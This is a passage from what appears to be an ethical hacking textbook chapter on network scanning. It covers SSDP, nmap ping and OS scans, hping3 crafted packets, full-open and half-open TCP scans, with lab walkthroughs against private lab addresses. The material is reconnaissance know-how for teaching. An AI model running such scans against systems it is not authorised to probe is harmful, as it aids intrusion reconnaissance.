|                                                                                                    |             |                         |                          |                 |                        |

*Figure 3-11 Ping Sweep*

## **Check for Open Ports**

## *SSDP Scanning*

Simple Service Discovery Protocol (SSDP) is a protocol used for discovery of network services without the assistance of server-based configuration like Dynamic Host Configuration Protocol (DHCP) and Domain Name System (DNS) and static network host configuration. SSDP protocol can discover Plug & Play devices, with UPnP (Universal Plug and Play). SSDP protocol is compatible with IPv4 and IPv6.

## *Scanning Tool*

## **1. Nmap**

Another way to ping a host is by performing a ping using nmap. Using Windows or Linux command prompt, enter the following command: -

```
nmap –sP –v <target IP address>
```
Upon successful response from the targeted host, If the command successfully finds a live host, it returns a message indicating that the IP address of the targeted host is up, along with the media access control (MAC) address and the network card vendor.

Apart from ICMP Echo Request packets and using ping sweep, nmap also offers a quick scan. Enter the following command for quick scan: -



Nmap in a nutshell, offers Host discovery, Port discovery, Service discovery. Operating system version information. Hardware (MAC) address information, Service version detection, Vulnerability & exploit detection using Nmap scripts (NSE).

## **Lab 3-1: Hping Commands:**

**Case Study:** Using Zenmap application, Performing Nmap scanning with its different options. We are using a Windows 7 PC for scanning the network.





Now, scanning for Operating System details of target host 10.10.50.210. We can scan for all host using command **nmap –O 10.10.50.\***



## **2. Hping2 & Hping3**

Hping is a command-line TCP/IP packet assembler and analyzer tool that is used to send customized TCP/IP packets and display the target reply as ping command display the ICMP Echo Reply packet from targeted host. Hping can also handle fragmentation, arbitrary packets body, and size and file transfer. It supports TCP, UDP, ICMP and RAW-IP protocols. Using Hping, the following parameters can be performed: -

• Test firewall rules.

- Advanced port scanning.
- Testing net performance.
- Path MTU discovery.
- Transferring files between even fascist firewall rules.
- Traceroute-like under different protocols.
- Remote OS fingerprinting & others.

| root@kali: ~                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| File Edit View Search Terminal Help                                                                                                    |  |
| root@kali:-# hping3 -1 10.10.50.1<br>HPING $10.10.50.1$ (eth0 $10.10.50.1$ ): icmp mode set, 28 headers + 0 data bytes<br>len=46 ip=10.10.50.1 ttl=255 id=17875 icmp seq=0 rtt=3.8 ms<br>len=46 ip=10.10.50.1 ttl=255 id=4569 icmp seq=1 rtt=3.7 ms<br>$\mathcal{L}$<br>$-- 10.10.50.1$ hping statistic $--$<br>2 packets transmitted, 2 packets received, 0% packet loss<br>round-trip $min/avg/max = 3.7/3.7/3.8$ ms<br>root@kali:~# |  |

*Figure 3-15 Hping3*

# **Lab 3-2: Hping Commands:**

**Case Study:** Using Hping commands on Kali Linux, we are pinging a Window 7 host with different customized packets in this lab.



To create a packet with FIN, URG, and PSH flags sets root@kali:~# **hping3 –F –P -U 10.10.50.202**







|      |           | inc/dec                                                    |
|------|-----------|------------------------------------------------------------|
| -Q   | --seqnum  | Shows only TCP sequence number                             |
| $-F$ | --fin     | Set FIN flag                                               |
| $-S$ | --syn     | Set SYN flag                                               |
| $-P$ | --push    | Set PUSH flag                                              |
| $-A$ | $-ack$    | Set ACK flag                                               |
| $-U$ | --urg     | Set URG flag                                               |
|      | $-TCP-$   | Enable the TCP timestamp option to guess the               |
|      | timestamp | HZ/uptime<br>$\pi$ il o oo $\tau$ r : o $\sigma$<br>$\sim$ |

*Table 3-02 Hping3 Command Options*

### *Scanning Techniques*

Scanning techniques include UDP & TCP Scanning technique. Observe the following figure showing the classification of Scanning techniques: -



*Figure 3-19 Scanning Techniques*

## *TCP Connect / Full Open Scan*

Full Open Scan is the type of Scanning technique in which Three-way handshaking session initiates and completed. Full Open Scanning ensures the response that the targeted host is live and the connection is complete. It is a

major advantage of Full Open Scanning. However, it can be detected, logged by security devices such as Firewalls and IDS. TCP Connect / Full Open Scan does not require Super User Privileges.



*Figure 3-20 TCP Connection Responses*

While using Full Open Scanning and a Closed port is encountered, RST response is sent to the incoming request to terminate the attempt. To perform Full Open Scan, you must use -sT option for Connect Scan.

Type the command to execute Full Open Scan: -

**nmap –sT <***ip address or range***>**

For example, observe the output shown in the figure below, using Zenmap tool to perform Full Open Scan.

| Senmap<br>Scan Tools Profile Help   |                                                                                                    |               | □                 | $\times$ |
|-------------------------------------|----------------------------------------------------------------------------------------------------|---------------|-------------------|----------|
| 192,168.0.1<br><b>Target:</b>       | $\checkmark$<br><b>Profile:</b>                                                                                                    | $\checkmark$  | Scan              | Cancel   |
| nmap -sT -v 192.168.0.1<br>Command: |                                                                                                    |               |                   |          |
| Services<br><b>Hosts</b>            | Nmap Output Ports / Hosts Topology Host Details Scans                                                                                                    |               |                   |          |
| OS 4 Host<br>۰                      | nmap -sT -v 192.168.0.1                                                                                                    |               | Ξ<br>$\checkmark$ | Details  |
| œ.<br>192,168.0.1                   | Starting Nmap 6.40 ( http://nmap.org ) at<br>Initiating ARP Ping Scan at 23:29<br>Scanning 192.168.0.1 [1 port]<br>Completed ARP Ping Scan at 23:29, 0.40s elapsed (1 total hosts)<br>Initiating Parallel DNS resolution of 1 host. at 23:29<br>Completed Parallel DNS resolution of 1 host, at 23:29, 0.23s elapsed<br>Initiating Connect Scan at 23:29<br>Scanning 192.168.0.1 [1000 ports]<br>Discovered open port 80/tcp on 192.168.0.1<br>Connect Scan Timing: About 12.43% done; ETC: 23:33 (0:03:38 remaining)<br>Connect Scan Timing: About 24.68% done; ETC: 23:33 (0:03:06 remaining)<br>Connect Scan Timing: About 39.35% done; ETC: 23:34 (0:02:48 remaining)<br>Connect Scan Timing: About 52.42% done; ETC: 23:34 (0:02:06 remaining)<br>Connect Scan Timing: About 64.45% done; ETC: 23:33 (0:01:33 remaining)<br>Connect Scan Timing: About 78.17% done; ETC: 23:33 (0:00:56 remaining)<br>Completed Connect Scan at 23:34, 263.48s elapsed (1000 total ports)<br>Nmap scan report for 192.168.0.1<br>Host is up (1.1s latency).<br>Not shown: 998 closed ports<br>PORT<br><b>STATE</b><br><b>SERVICE</b><br>open<br>80/tcp<br>http<br>1022/tcp filtered exp2<br>MAC Address:<br>Read data files from: C:\Program Files (x86)\Nmap<br>Nmap done: 1 IP address (1 host up) scanned in 270.91 seconds<br>Raw packets sent: 1 (28B)   Rcvd: 1 (28B) | Standard Time |                   |          |
| <b>Filter Hosts</b>                 |                                                                                                    |               |                   |          |

*Figure 3-21 Full Open Scan*

### *Stealth Scan (Half-open Scan)*

Half-Open Scan is also known as Stealth Scan. To understand the Half-Open Scan processes, Consider the scenario of two hosts, Host A & Host B. Host A is the initiator of the TCP connection handshaking. Host A sends the Sync packet to initiate the handshaking. Receiving host (Host B) replies with Sync+Ack packet. Host A, Instead of Acknowledging the Host B with Ack packet, it responds with RST.

